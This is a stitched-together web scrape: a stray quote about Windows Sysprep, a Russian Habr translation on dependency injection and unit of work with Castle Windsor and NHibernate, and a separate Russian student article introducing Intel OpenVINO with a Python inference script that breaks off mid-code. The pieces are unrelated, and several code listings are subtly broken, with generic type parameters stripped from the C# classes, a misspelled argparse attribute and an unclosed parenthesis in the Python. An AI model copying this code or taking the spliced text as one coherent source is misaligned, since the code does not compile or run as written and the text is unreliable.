> `Средство подготовки системы (Sysprep) - это технология, которая используется с другими средствами развертывания для установки операционных систем Windows на новое оборудование. Программа Sysprep подготавливает компьютер к созданию образа диска или к доставке компьютера заказчику, создавая новый идентификатор безопасности (SID) при перезапуске компьютера. Кроме того программа Sysprep очищает параметры пользователя и системы, а также данные, которые не должны быть записаны на конечный компьютер.
>
> (c) microsoft.com`
>
> | https://habr.com/ru/post/140436/ | null | ru | null |
# Внедрение зависимости и реализация единицы работы с помощью Castle Windsor и NHibernate
В этой статье я продемонстрирую реализацию внедрения зависимости, репозитория и единицы работы, используя Castle Windsor в качестве DI-контейнера и NHibernate как инструмент объектно-реляционного отображения (ORM).

→ [Скачать исходный код – 962 Кб](https://www.codeproject.com/script/Membership/LogOn.aspx?download=true)
Внедрение зависимости – это паттерн разработки ПО, который позволяет удалять жестко запрограммированные зависимости, а также менять их во время выполнения и компиляции [[1]](https://www.codeproject.com/Articles/543810/Dependency-Injection-and-Unit-Of-Work-using-Castle#Reference_1).
Репозиторий – это посредник между доменом и уровнями отображения данных, который использует специальный интерфейс, чтобы получить доступ к объектам домена [[2]](https://www.codeproject.com/Articles/543810/Dependency-Injection-and-Unit-Of-Work-using-Castle#Reference_2).
Единица работы – паттерн, который используется для определения и управления транзакционными функциями вашего приложения [[4]](https://www.codeproject.com/Articles/543810/Dependency-Injection-and-Unit-Of-Work-using-Castle#Reference_4).
На тему внедрения сущностей и единицы работы есть много статей, уроков и прочих ресурсов, потому я не буду давать им определение. Эта статья посвящена решению трудностей, о которых мы поговорим далее.
### Трудности
Разработка управляемого данными приложения должна выполняться в соответствии с некоторыми принципами. Именно о таких принципах я и хочу поговорить.
**Как открывать и закрывать соединения**
Конечно, соединениями лучше всего управлять на уровне БД (в репозиториях). К примеру, можно открыть соединение, выполнить команду в базе данных и закрыть соединение в каждом вызове метода репозитория. Но такой вариант будет неэффективным, если нам нужно использовать одно соединение для разных методов в пределах того же репозитория или для разных методов в разных репозиториях (подумайте о транзакции, использующей методы разных репозиториев).
При создании сайта (с ASP.NET MVC или веб-формами) можно открыть соединение с помощью Application\_BeginRequest и закрыть его с помощью Application\_EndRequest. Но у этого подхода есть недостатки:
* База данных открывается и закрывается для каждого запроса, даже если не все из них используют БД. Получается, что соединение берется из пула даже в том случае, когда оно не используется.
* База данных открывается в начале запроса и закрывается в конце. Но иногда запрос бывает слишком длинным, а работа БД занимает незначительную часть его времени, что опять же ведет к неэффективному использованию пула соединений.
Описанные выше трудности могут показаться вам незначительными, но для меня они представляют большую проблему. Но что делать, если вы разрабатываете не сайт, а сервис Windows, запускающий много потоков, которые в течение какого-то времени используют базу данных? Где в таком случае открывать и закрывать соединения?
**Как управлять транзакциями**
Если ваше приложение (как большинство приложений) использует транзакции при работе с БД, где в таком случае вам следует начинать, фиксировать или откатывать транзакцию? Делать это в методах репозитория не представляется возможным – транзакция может включать много разных вызовов методов репозитория. Потому все эти операции может выполнять слой предметной области. Но у этого подхода тоже есть недостатки:
* Слой предметной области включает специфический для базы данных код, что нарушает принцип единственной обязанности и использование многоуровневого представления.
* Этот подход дублирует логику транзакций в каждом методе слоя предметной области.
Как я упоминал выше, управлять транзакциями можно с помощью Application\_BeginRequest и Application\_EndRequest. Здесь возникают те же трудности: вы запускаете или фиксируете ненужные транзакции. К тому же придется по необходимости откатывать некоторые из них после исправления ошибок.
Если вы разрабатываете не сайт, а приложение, будет непросто найти удачное место для запуска, фиксации и отката транзакций.
Поэтому лучше всего начинать транзакцию, когда вам это действительно нужно, фиксировать ее в том случае, если все ваши операции успешны, и откатывать ее только при условии, что какая-либо из ваших операций не удалась. Именно этим принципом я и буду руководствоваться дальше.
### Реализация
Мое приложение представляет собой телефонную книгу, созданную с использованием ASP.NET MVC (в качестве веб-фреймворка), Sql Server (как СУБД), NHibernate (как ORM) и Castle Windsor (в качестве контейнера внедрения зависимостей).
**Сущности**
В моей реализации сущность преобразуется в запись таблицы в БД. Сущность в предметно-ориентированном проектировании – это сохраняемый объект с [уникальным идентификатором](http://devlicio.us/blogs/casey/archive/2009/02/13/ddd-entities-and-value-objects.aspx). В данном случае все сущности являются производными от класса Entity, приведенного ниже:
```
public interface IEntity
{
TPrimaryKey Id { get; set; }
}
public class Entity : IEntity
{
public virtual TPrimaryKey Id { get; set; }
}
```
У сущности есть уникальный идентификатор – первичный ключ, который может иметь разные типы (int, long, guid и т. д.). Соответственно, мы имеем дело с родовым классом, а сущности People, Phone, City и т. д. являются производными от него. Вот как выглядит определение класса People:
```
public class Person : Entity
{
public virtual int CityId { get; set; }
public virtual string Name { get; set; }
public virtual DateTime BirthDay { get; set; }
public virtual string Notes { get; set; }
public virtual DateTime RecordDate { get; set; }
public Person()
{
Notes = "";
RecordDate = DateTime.Now;
}
}
```
Как видно, первичный ключ для Person определен как int.
**Преобразование сущностей**
Инструментам объектно-реляционного отображения, таким как фреймворк Entity и NHibernate, требуется определение преобразования сущностей в таблицы БД. Известно много способов это реализовать. Я, например, использовал NHibernate Fluent API. Нужно определить преобразующий класс для всех сущностей, как показано ниже на примере сущности People:
```
public class PersonMap : ClassMap
{
public PersonMap()
{
Table("People");
Id(x => x.Id).Column("PersonId");
Map(x => x.CityId);
Map(x => x.Name);
Map(x => x.BirthDay);
Map(x => x.Notes);
Map(x => x.RecordDate);
```
### Репозитории (Уровень БД)
[Репозитории](http://martinfowler.com/eaaCatalog/repository.html) используются для создания уровня БД, чтобы отделить логику доступа к данным от верхних уровней. Класс репозитория обычно создается для каждой сущности или агрегирования – группы сущностей. Я создал репозиторий для каждой сущности. Сначала я определил интерфейс, который должен быть реализован всеми классами репозитория:
```
///
/// This interface must be implemented by all repositories to ensure UnitOfWork to work.
///
public interface IRepository
{
}
///
/// This interface is implemented by all repositories to ensure implementation of fixed methods.
///
/// Main Entity type this repository works on
/// Primary key type of the entity
public interface IRepository : IRepository where TEntity : Entity
{
///
/// Used to get a IQueryable that is used to retrive entities from entire table.
///
/// IQueryable to be used to select entities from database
IQueryable GetAll();
///
/// Gets an entity.
///
/// Primary key of the entity to get
/// Entity
TEntity Get(TPrimaryKey key);
///
/// Inserts a new entity.
///
/// Entity
void Insert(TEntity entity);
///
/// Updates an existing entity.
///
/// Entity
void Update(TEntity entity);
///
/// Deletes an entity.
///
/// Id of the entity
void Delete(TPrimaryKey id);
}
```
Таким образом, все классы репозитория должны реализовывать приведенные выше методы. Но NHibernate имеет практически аналогичную реализацию этих методов. Выходит, можно определить базовый класс для всех репозиториев, не применив ко всем из них одинаковую логику. Ниже показано определение NhRepositoryBase:
```
///
/// Base class for all repositories those uses NHibernate.
///
/// Entity type
/// Primary key type of the entity
public abstract class NhRepositoryBase : IRepository where TEntity : Entity
{
///
/// Gets the NHibernate session object to perform database operations.
///
protected ISession Session { get { return NhUnitOfWork.Current.Session; } }
///
/// Used to get a IQueryable that is used to retrive object from entire table.
///
/// IQueryable to be used to select entities from database
public IQueryable GetAll()
{
return Session.Query();
}
///
/// Gets an entity.
///
/// Primary key of the entity to get
/// Entity
public TEntity Get(TPrimaryKey key)
{
return Session.Get(key);
}
///
/// Inserts a new entity.
///
/// Entity
public void Insert(TEntity entity)
{
Session.Save(entity);
}
///
/// Updates an existing entity.
///
/// Entity
public void Update(TEntity entity)
{
Session.Update(entity);
}
///
/// Deletes an entity.
///
/// Id of the entity
public void Delete(TPrimaryKey id)
{
Session.Delete(Session.Load(id));
}
}
```
Свойство сессии используется для получения объекта сессии (объект соединения с базой данных в NHibernate) от NhUnitOfWork.Current.Session, который получает правильный объект Session для текущей транзакции. Поэтому не приходится решать, как открывать и закрывать соединение или транзакцию. Дальше я постараюсь подробнее остановиться на описании этого механизма.
Все операции CRUD по умолчанию реализуются для всех репозиториев. Теперь можно создать PersonRepository с возможностью выбирать, обновлять и удалять записи. Для этого нужно объявить два типа, как показано ниже.
```
public interface IPersonRepository : IRepository
{
}
public class NhPersonRepository : NhRepositoryBase, IPersonRepository
{
}
```
То же самое можно также сделать для сущностей Phone и City. Если необходимо добавить специальный метод репозитория, это можно сделать в репозиторий соответствующей сущности. Например, добавить новый метод в PhoneRepository, чтобы была возможность удалить телефоны определенного человека:
```
public interface IPhoneRepository : IRepository
{
///
/// Deletes all phone numbers for given person id.
///
/// Id of the person
void DeletePhonesOfPerson(int personId);
}
public class NhPhoneRepository : NhRepositoryBase, IPhoneRepository
{
public void DeletePhonesOfPerson(int personId)
{
var phones = GetAll().Where(phone => phone.PersonId == personId).ToList();
foreach (var phone in phones)
{
Session.Delete(phone);
}
}
}
```
**Единица работы**
Единица работы используется для определения и управления транзакционными функциями приложения. Прежде всего нужно определить интерфейс IUnitOfWork:
```
///
/// Represents a transactional job.
///
public interface IUnitOfWork
{
///
/// Opens database connection and begins transaction.
///
void BeginTransaction();
///
/// Commits transaction and closes database connection.
///
void Commit();
///
/// Rollbacks transaction and closes database connection.
///
void Rollback();
}
```
Реализация IUnitOfWork для NHibernate показана ниже:
```
///
/// Implements Unit of work for NHibernate.
///
public class NhUnitOfWork : IUnitOfWork
{
///
/// Gets current instance of the NhUnitOfWork.
/// It gets the right instance that is related to current thread.
///
public static NhUnitOfWork Current
{
get { return _current; }
set { _current = value; }
}
[ThreadStatic]
private static NhUnitOfWork _current;
///
/// Gets Nhibernate session object to perform queries.
///
public ISession Session { get; private set; }
///
/// Reference to the session factory.
///
private readonly ISessionFactory _sessionFactory;
///
/// Reference to the currently running transcation.
///
private ITransaction _transaction;
///
/// Creates a new instance of NhUnitOfWork.
///
///
public NhUnitOfWork(ISessionFactory sessionFactory)
{
_sessionFactory = sessionFactory;
}
///
/// Opens database connection and begins transaction.
///
public void BeginTransaction()
{
Session = _sessionFactory.OpenSession();
_transaction = Session.BeginTransaction();
}
///
/// Commits transaction and closes database connection.
///
public void Commit()
{
try
{
_transaction.Commit();
}
finally
{
Session.Close();
}
}
///
/// Rollbacks transaction and closes database connection.
///
public void Rollback()
{
try
{
_transaction.Rollback();
}
finally
{
Session.Close();
}
}
}
```
Статическое свойство Current является ключевым для всего класса. Оно получает и настраивает поле \_current, [помеченное как ThreadStatic](http://msdn.microsoft.com/en-us/library/system.threadstaticattribute.aspx). Таким образом, я могу использовать тот же объект единицы работы в том же потоке. Это значит, что несколько объектов могут совместно использовать одно соединение или транзакцию. Наконец, определяю атрибут, используемый для пометки метода, который должен быть транзакционным:
```
///
/// This attribute is used to indicate that declaring method is transactional (atomic).
/// A method that has this attribute is intercepted, a transaction starts before call the method.
/// At the end of method call, transaction is commited if there is no exception, othervise it's rolled back.
///
[AttributeUsage(AttributeTargets.Method)]
public class UnitOfWorkAttribute : Attribute
{
}
```
Если определенный метод должен быть транзакционным, его нужно пометить атрибутом UnitOfWork. Затем я перехвачу эти методы с помощью внедрения зависимостей, как будет показано ниже.
**Уровень служб**
В предметно-ориентированном проектировании службы домена применяются для реализации логики предметной области и могут использовать репозитории для выполнения задач БД. Например, вот так выглядит определение PersonService:
```
public class PersonService : IPersonService
{
private readonly IPersonRepository _personRepository;
private readonly IPhoneRepository _phoneRepository;
public PersonService(IPersonRepository personRepository, IPhoneRepository phoneRepository)
{
_personRepository = personRepository;
_phoneRepository = phoneRepository;
}
public void CreatePerson(Person person)
{
_personRepository.Insert(person);
}
[UnitOfWork]
public void DeletePerson(int personId)
{
_personRepository.Delete(personId);
_phoneRepository.DeletePhonesOfPerson(personId);
}
//... some other methods are not shown here since it's not needed. See source codes.
}
```
Обратите внимание на использование атрибута UnitOfWork, определенного выше. Метод DeletePerson помечен как UnitOfWork. Он вызывает два разных метода репозитория, и эти вызовы методов должны быть транзакционными. С другой стороны, метод CreatePerson не помечен как UnitOfWork, потому что вызывает всего один метод репозитория, Insert для репозитория person, который может управлять собственной транзакцией: открывать и закрывать ее. Дальше мы увидим, как это реализуется.
**Внедрение зависимостей (DI)**
DI-контейнеры, такие как Castle Windsor, используются для управления зависимостями и жизненными циклами объекта приложения. Это позволяет создавать в приложении слабо связанные компоненты и модули. В приложении на ASP.NET DI-контейнер, как правило, инициализируется в файле global.asax. Обычно это происходит при запуске.
```
public class MvcApplication : System.Web.HttpApplication
{
private WindsorContainer _windsorContainer;
protected void Application_Start()
{
InitializeWindsor();
// Other startup logic...
}
protected void Application_End()
{
if (_windsorContainer != null)
{
_windsorContainer.Dispose();
}
}
private void InitializeWindsor()
{
_windsorContainer = new WindsorContainer();
_windsorContainer.Install(FromAssembly.This());
ControllerBuilder.Current.SetControllerFactory(new WindsorControllerFactory(_windsorContainer.Kernel));
}
}
```
Объект WindsowContainer, который является ключевым при внедрении зависимостей, создается при запуске приложения и удаляется в конце. Для внедрения зависимостей нужно также изменить стандартные настройки фабрики контроллеров MVC в методе InitializeWindsor. Всякий раз, когда шаблону MVC на ASP.NET требуется Controller (в каждом веб-запросе), он создает его с помощью [внедрения зависимостей.](http://docs.castleproject.org/Windsor.Windsor-tutorial-ASP-NET-MVC-3-application-To-be-Seen.ashx) Больше информации о Castle Windsor можно найти [здесь](http://docs.castleproject.org/Windsor.Windsor-tutorial-ASP-NET-MVC-3-application-To-be-Seen.ashx). Вот как выглядит фабрика контроллеров:
```
public class WindsorControllerFactory : DefaultControllerFactory
{
private readonly IKernel _kernel;
public WindsorControllerFactory(IKernel kernel)
{
_kernel = kernel;
}
public override void ReleaseController(IController controller)
{
_kernel.ReleaseComponent(controller);
}
protected override IController GetControllerInstance(RequestContext requestContext, Type controllerType)
{
if (controllerType == null)
{
throw new HttpException(404, string.Format("The controller for path '{0}' could not be found.", requestContext.HttpContext.Request.Path));
}
return (IController)_kernel.Resolve(controllerType);
}
}
```
Она довольно проста и понятна даже на первый взгляд. Вам следует внедрить наши собственные зависимости объектов с помощью класса PhoneBookDependencyInstaller. Castle Windsor автоматически находит этот класс благодаря реализации IWindsorInstaller. Вспомните строку \_windsorContainer.Install(FromAssembly.This()); в файле global.asax.
```
public class PhoneBookDependencyInstaller : IWindsorInstaller
{
public void Install(IWindsorContainer container, IConfigurationStore store)
{
container.Kernel.ComponentRegistered += Kernel_ComponentRegistered;
//Register all controllers
container.Register(
//Nhibernate session factory
Component.For().UsingFactoryMethod(CreateNhSessionFactory).LifeStyle.Singleton,
//Unitofwork interceptor
Component.For().LifeStyle.Transient,
//All repoistories
Classes.FromAssembly(Assembly.GetAssembly(typeof(NhPersonRepository))).InSameNamespaceAs().WithService.DefaultInterfaces().LifestyleTransient(),
//All services
Classes.FromAssembly(Assembly.GetAssembly(typeof(PersonService))).InSameNamespaceAs().WithService.DefaultInterfaces().LifestyleTransient(),
//All MVC controllers
Classes.FromThisAssembly().BasedOn().LifestyleTransient()
);
}
///
/// Creates NHibernate Session Factory.
///
/// NHibernate Session Factory
private static ISessionFactory CreateNhSessionFactory()
{
var connStr = ConfigurationManager.ConnectionStrings["PhoneBook"].ConnectionString;
return Fluently.Configure()
.Database(MsSqlConfiguration.MsSql2008.ConnectionString(connStr))
.Mappings(m => m.FluentMappings.AddFromAssembly(Assembly.GetAssembly(typeof(PersonMap))))
.BuildSessionFactory();
}
void Kernel\_ComponentRegistered(string key, Castle.MicroKernel.IHandler handler)
{
//Intercept all methods of all repositories.
if (UnitOfWorkHelper.IsRepositoryClass(handler.ComponentModel.Implementation))
{
handler.ComponentModel.Interceptors.Add(new InterceptorReference(typeof(NhUnitOfWorkInterceptor)));
}
//Intercept all methods of classes those have at least one method that has UnitOfWork attribute.
foreach (var method in handler.ComponentModel.Implementation.GetMethods())
{
if (UnitOfWorkHelper.HasUnitOfWorkAttribute(method))
{
handler.ComponentModel.Interceptors.Add(new InterceptorReference(typeof(NhUnitOfWorkInterceptor)));
return;
}
}
}
}
```
Как видно, я регистрирую все компоненты, используя метод Register в Castle Windsor. Обратите внимание: все классы репозитория регистрируются одной строкой. То же нужно проделать для сервисов и контроллеров. Я использую фабричный метод для создания фабрики ISessionFactory, которая создает объекты ISession (соединение БД) для их использования с NHibernate. В начале метода Install я регистрирую событие ComponentRegistered для внедрения логики перехвата. Взгляните на Kernel\_ComponentRegistered. Если метод является методом репозитория, я всегда буду использовать для него перехват. Помимо этого, если метод помечен атрибутом UnitOfWork, он также перехватывается классом NhUnitOfWorkInterceptor.
**Перехват**
Перехват – это специальный прием, позволяющий выполнять некоторый код в начале и в конце вызова метода. Перехват, как правило, используется для логирования, профилирования, кэширования и т.д. Он позволяет динамически внедрять код в необходимые методы, не меняя сами методы.
В нашем случае перехват пригодится для реализации единицы работы. Если определенный метод является методом репозитория или помечен как атрибут UnitOfWork (описано выше), я открываю соединение с базой данных и (Session в NHibernate) и запускаю транзакцию в начале метода. Если перехваченный метод не выдал ни одного исключения, транзакция фиксируется в конце метода. Если же метод выдает исключение, вся транзакция откатывается. Взглянем на мою реализацию класса NhUnitOfWorkInterceptor:
```
///
/// This interceptor is used to manage transactions.
///
public class NhUnitOfWorkInterceptor : IInterceptor
{
private readonly ISessionFactory _sessionFactory;
///
/// Creates a new NhUnitOfWorkInterceptor object.
///
/// Nhibernate session factory.
public NhUnitOfWorkInterceptor(ISessionFactory sessionFactory)
{
_sessionFactory = sessionFactory;
}
///
/// Intercepts a method.
///
/// Method invocation arguments
public void Intercept(IInvocation invocation)
{
//If there is a running transaction, just run the method
if (NhUnitOfWork.Current != null || !RequiresDbConnection(invocation.MethodInvocationTarget))
{
invocation.Proceed();
return;
}
try
{
NhUnitOfWork.Current = new NhUnitOfWork(_sessionFactory);
NhUnitOfWork.Current.BeginTransaction();
try
{
invocation.Proceed();
NhUnitOfWork.Current.Commit();
}
catch
{
try
{
NhUnitOfWork.Current.Rollback();
}
catch
{
}
throw;
}
}
finally
{
NhUnitOfWork.Current = null;
}
}
private static bool RequiresDbConnection(MethodInfo methodInfo)
{
if (UnitOfWorkHelper.HasUnitOfWorkAttribute(methodInfo))
{
return true;
}
if (UnitOfWorkHelper.IsRepositoryMethod(methodInfo))
{
return true;
}
return false;
}
}
```
Intercept – это основной метод. Сначала он проверяет, существует ли ранее запущенная транзакция для данного потока. Если да, он не запускает новую транзакцию, а использует текущую (см. NhUnitOfWork.Current). Таким образом, вложенные вызовы методов с аттрибутом UnitOfWork могут совместно использовать одну и ту же транзакцию. Транзакция создается или фиксируется только при первом использовании метода единицы работы. К тому же, если метод не является транзакционным, происходит просто вызов метода и возврат. Команда invocation.Proceed() выполняет вызов в перехваченный метод.
Если текущих транзакций нет, нужно начать новую транзакцию и зафиксировать ее при отсутствии ошибок. В противном случае следует откатить ее. После этого следует задать NhUnitOfWork.Current = null, чтобы потом при необходимости начинать другие транзакции для данного потока. Можете также взглянуть на класс UnitOfWorkHelper.
Таким образом, код для открытия и закрытия соединений, а также для запуска, фиксации и отката транзакций определяется только в одной точке приложения. | https://habr.com/ru/post/344508/ | null | ru | null |
# Что такое OpenVINO?
Привет всем читателям habr.com! Мы студенты НГТУ им. Р.Е. Алексеева, и хотим рассказать о своем опыте работы с набором инструментов Intel – [OpenVINO](https://software.intel.com/content/www/us/en/develop/tools/openvino-toolkit.html) (Open Visual Inference & Neural Network Optimization).
Для начала давайте познакомимся. Мы- студенты 2 курса ИРИТ, кафедры «Информатика и системы управления» – Божко Мария и Сторожева Ксения. Наше знакомство с OpenVINO произошло еще на первом курсе, когда преподаватели пригласили поучаствовать в воркшопе по компьютерному зрению от Intel, направленном на получение практического опыта работы с готовыми моделями компании. Заинтересовавшись темой машинного обучения, мы изучили множество статей, посвященных нейронным сетям. К нашему удивлению, мы не нашли ни одной статьи, в которой довольно подробно, понятно и, главное, доступно для людей любого уровня знаний было бы рассказано об OpenVINO. Безусловно, информация по этой теме имеется в интернете, но она разрознена и к тому же представлена на английском языке, большинство авторов очень кратко описывает OpenVINO и все связанное с ним, из таких статей сложно сформировать полное представление об этой технологии. Поэтому у нас родилась идея - написать публикацию с описанием этого набора инструментов простым и понятным языком для тех, кто только начинает свое знакомство с OpеnVINO.
### Что такое OpenVINO?
OpenVINO toolkit (или Intel Distribution of OpenVINO Toolkit) - это открытый бесплатный набор инструментов, который помогает разработчикам и аналитикам данных ускорить разработку высокопроизводительных решений для использования в различных видеосистемах.
Этот комплексный набор инструментов поддерживает весь спектр решений для компьютерного зрения, оптимизирует развертывание глубокого обучения и обеспечивает простое исполнение на различных платформах Intel.
OpenVINO решает самые разнообразные задачи, включая детектирование лица, автоматическое распознавание объектов, текста и речи, обработку изображений и многое другое.
#### Какие преимущества даёт пользователю OpenVINO?
**Основные преимущества продукта:**
* производительность,
* минимальный размер,
* практически нулевое количество зависимостей.
Производительность OpenVINO при вычислении сетей на платформах Intel в разы выше по сравнению с популярными фреймворками. Также значительно ниже требования по используемой памяти, что актуально для ряда приложений. Банально, на некоторых платформах невозможно запустить сеть с использованием фреймворков по причине нехватки памяти.
#### В чем отличие моделей OpenVINO от других моделей, которые доступны в сети?
На этот вопрос ответил эксперт компании Intel [Юрий Горбачев](https://habr.com/ru/company/intel/blog/423641/)
“*Отличий от публичных моделей два:*
* *Производительность и размер моделей. Все поставляемые модели решают узкую задачу (к примеру детектирование пешеходов) и это позволяет нам значительно уменьшить их размер. В случае публичных моделей делается попытка решить более общую задачу и это требует гораздо более вычислительно сложных моделей с большим количеством параметров.*
* *Решение экзотических задач. Часто бывает так, что задача не вызывает особого интереса у академического сообщества и найти публичную модель непросто. К примеру, детектирование углов поворота головы или анализ возраста и пола. В таком случае, наша модель освобождает вас от необходимости находить датасет и тренировать модель.*”
#### Какие есть инструменты
Состав Intel Distribution of OpenVINO Toolkit* ***Deep Learning Model Optimizer (Оптимизатор моделей глубокого обучения)*** кроссплатформенный инструмент командной строки для импорта моделей и подготовки их к оптимальному выполнению с помощью механизма вывода. Оптимизатор моделей конвертирует и оптимизирует модели популярных фреймворков (таких как Caffe \*, TensorFlow \*, MXNet \*, Kaldi \* и ONNX \*) во внутренний формат IR, который используется для представления модели внутри OpenVINO.
* Оптимизатор моделей глубокого обучениявключает два компонента:
+ Model Optimizer – компонент для конвертации предварительно обученных моделей из формата какого-либо обучающего фреймворка в промежуточный формат (Intermediate Representation, IR) OpenVINO. Поддерживаемые форматы моделей: ONNX, TensorFlow, Caffe, MXNet, Kaldi
+ Inference Engine – компонент для реализации эффективного вывода глубоких моделей.
* ***Deep Learning Inference Engine -*** API для высокопроизводительного инференса (инференес- запуск натренированной сети как готовой программы) с помощью подготовленной модели.
* ***Open Model Zoo -*** открытый репозиторий обученных моделей для решения различных задач. Содержит набор широко известных публичных моделей (более 20) и моделей, решающих различные задачи компьютерного зрения и обученных сотрудниками компании Intel (более 100). В составе можно обнаружить множество примеров и демо-приложений, демонстрирующих использование доступных моделей.
Модели после загрузки из Open Model Zoo конвертируются в промежуточное представление с использованием Model Downloader и Model Optimizer, вывод осуществляется при помощи Inference Engine.

* ***Предсобранный OpenCV -*** версия OpenCV \*, скомпилированная для оборудования Intel
* ***Post-training Optimization tool -*** инструмент для калибровки модели и последующего ее выполнения с точностью INT8 (int8- преобразование в однобайтное представление целого числа)
* ***Deep Learning Workbench -*** веб-графическая среда, позволяющая легко использовать различные сложные компоненты набора инструментов OpenVINO™ toolkit
* **Demo applications -** набор примеров.
* ***OpenVX*** представляет из себя C API двух уровней: immediate mode и graph mode. Первый – это отдельные функции, по структуре очень похожие на примитивы из OpenCV. У всех функций есть эквивалент в OpenCV, по большей части в модуле imgproc. Разрабатывался так, чтобы эффективно взаимодействовать с OpenCV.
**Open Model Zoo**
* Более 200 моделей, оптимизированных и готовых к использованию:
1. Самые популярные общедоступные модели, поддерживаемые openvino и проверенные инженерами Intel
2. Оптимизированные модели
3. Более 20 демонстрационных приложений
* Инструменты для скачивания и автоконвертации моделей
Приведем несколько примеров предобученных моделей:
1. Обнаружение объекта:
*Пример модели*[**person-vehicle-bike-detection-crossroad-1016**](https://docs.openvinotoolkit.org/2020.1/_models_intel_person_vehicle_bike_detection_crossroad_1016_description_person_vehicle_bike_detection_crossroad_1016.html)
Модель предназначена для обнаружения людей / транспортных средств / велосипедов в приложениях для видеонаблюдения. Работает в различных сценах и погодных условиях / условиях освещения.
2.Повторная идентификация объекта
*Пример модели*[**age-gender-recognition-retail-0013**](https://docs.openvinotoolkit.org/2020.1/_models_intel_age_gender_recognition_retail_0013_description_age_gender_recognition_retail_0013.html)
Сеть для одновременного распознавания возраста/пола, способна установить возраст людей в диапазоне [18, 75] лет
3.Семантическая сегментация (разбиение изображения на объекты с определением типов этих объектов)
*Пример модели*[**semantic-segmentation-adas-0001**](https://docs.openvinotoolkit.org/2020.1/_models_intel_semantic_segmentation_adas_0001_description_semantic_segmentation_adas_0001.html)
Это сеть сегментации (сегментация- процесс выделения некоторых частей на изображении) для классификации каждого пикселя на 20 классов: дорога, тротуар, здание, стена, забор, столб, светофор, дорожный знак, растительность, местность, небо, человек, всадник, машина, грузовая машина, автобус, поезд, мотоцикл, велосипед и т.д.
4.Оценка позы человека
*Пример модели*[**human-pose-estimation-0001**](https://docs.openvinotoolkit.org/2020.1/_models_intel_human_pose_estimation_0001_description_human_pose_estimation_0001.html)
Сеть выделяет человеческую позу: скелет тела, который состоит из ключевых точек и связей между ними, для каждого человека внутри изображения. Поза может содержать до 18 ключевых точек: уши, глаза, нос, шею, плечи, локти, запястья, бедра, колени и лодыжки.
5.Повторная идентификация объекта
*Пример модели*[**person-reidentification-retail-0107**](https://docs.openvinotoolkit.org/2020.1/_models_intel_person_reidentification_retail_0107_description_person_reidentification_retail_0107.html)
Это модель повторной идентификации человека.
Найденные объекты регистрируются в базе данных
6.Обработка изображения
*Пример модели*[**single-image-super-resolution-1033**](https://docs.openvinotoolkit.org/2020.1/_models_intel_single_image_super_resolution_1033_description_single_image_super_resolution_1033.html)
Подход, основанный на внимании к сверхразрешению одного изображения, но с уменьшенным числом каналов и изменениями в сетевой архитектуре.
7.Распознавание текста
*Пример модели*[**text-detection-0002**](https://docs.openvinotoolkit.org/2019_R1/_text_detection_0002_description_text_detection_0002.html)
Детектор текста на основе архитектуры в качестве основы для сцен внутри и снаружи помещений.
#### Запуск модели из Open Model Zoo
Рассмотрим, как запустить модель [**person-vehicle-bike-detection-crossroad-1016**](https://docs.openvinotoolkit.org/2020.1/_models_intel_person_vehicle_bike_detection_crossroad_1016_description_person_vehicle_bike_detection_crossroad_1016.html) **-** глубокая нейронная сеть.
\**для Windows*
Для того, чтобы запустить данный код, необходимо установить OpenVINO toolkit (инструкция по установке есть на официальном сайте) и [Python **3.6.5** 64-bit](https://www.python.org/downloads/release/python-365/) (и выше), **ВАЖНО:** В рамках этой установки убедитесь, что вы выбрали опцию добавления приложения в свой компьютер. PATH переменная окружения.).
1. Скачайте модель нейронной сети из Open Model Zoo на [GitHub](https://github.com/opencv/open_model_zoo).
*person-vehicle-bike-detection-crossroad-1016.bin (файл с обученными весами)*
*person-vehicle-bike-detection-crossroad-1016.xml (файл с описанием структуры модели)*
2. Скачайте любое изображение маленького размера
3. Откройте командную строку (Development Command Prompt на Windows) и вставьте окружение:
* **Windows**
*"C:\Program Files(x86)\IntelSWTools\openvino\bin\setupvars.bat"* (добавление библиотек OpenVINO Python в переменную среды PATH)
ожидаемое сообщение:
4.Следующим шагом указываем путь к папке, в которой находятся программа, изображение и модель
например:
5.перейдем к коду
```
#импорт необходимых библиотек
import numpy as np
import cv2 as cv
import argparse
from openvino.inference_engine import IECore
ie = IECore() #создается объект класса IECore
#Загрузка модели
#очень удобно пользоваться командной строкой и запускать программы с именованными аргументами. В языке Python для этого используется пакет argrparse, который позволяет описать имя, тип и другие параметры для каждого аргумента
parser = argparse.ArgumentParser(description='Run models with OpenVINO')
parser.add_argument('-mPVB',dest='person_vehicle_bike_detection_odel', default='person-vehicle-bike-detection-crossroad-1016', help='Path to the model_1')
args = parser.parse_args()
def person_vehicle_bike_detection_model_init():
net_PVB = ie.read_network(args.person_vehicle_bike_detection_model + '.xml', args.person_vehicle_bike_detection_model + '.bin') #считывается сеть и помещаем ее в переменную “net_PVB”
exec_net_PVB = ie.load_network(net_PVB, 'CPU') #загружается сеть на устройство исполнения, инициализируется экземпляр класса IENetwork, второй параметр может быть GPU
return net_PVB, exec_net_PVB
def person_vehicle_bike_detection (frame, net_PVB, exec_net_PVB):
#Подготовка входного изображения
dim = (512, 512) #задается размер для изменения входного изображения
resized = cv.resize(frame, dim, interpolation = cv.INTER_AREA) #уменьшается изображение до размера входа сети, как написано в документации
```
Особенность работы библиотеки OpenVINO. Её ядро хранит изображения в последовательности BGR, а не RGB. Если модель загружается из Open Model Zoo и конвертируется с параметрами по умолчанию, то тогда данный момент уже учтен, однако если используется модель не из Open Model Zoo, то необходимо поменять красный и синий каналы изображения местами.
```
inp = resized.transpose(2,0,1)”””изменение формата представления изображения (HWC[0,1,2] -> CHW[2,0,1])
C - количество каналов
H - высота изображения
W - ширина изображения, в соответствии с документацией”””
#Получение данных о входе нейронной сети
input_name = next(iter(net_PVB.input_info) #Вызывается функция синхронного исполнения нейронной сети
```
Синхронный вызов (Sync API) блокирует пользовательское приложение на время выполнения запроса на вывод, нет необходимости отслеживать завершение обработки запроса. Используется для реализации режима минимизации времени выполнения одного запроса (latency mode)
```
outputs = exec_net_PVB.infer({input_name:inp})
#Обработка выхода модели
#Она нужна, потому что прямо выход модели в приложении использовать не получится
outs = next(iter(outputs.values()))
outs = outs[0][0]
j = 0
for out in outs:
coords =[]
if out[2] == 0.0:
break
if out[2] > 0.6:
x_min = out[3]
y_min = out[4]
x_max = out[5]
y_max = out[6]
coords.append([x_min,y_min,x_max,y_max]) #добавление в массив координат: координаты верхнего левого угла ограничительной рамки (x_min,y_min) и нижнего правого угла ограничительной рамки (x_max,y_max)
coord = coords[0]
h=frame.shape[0]
w=frame.shape[1]
coord = coord* np.array([w, h, w, h])
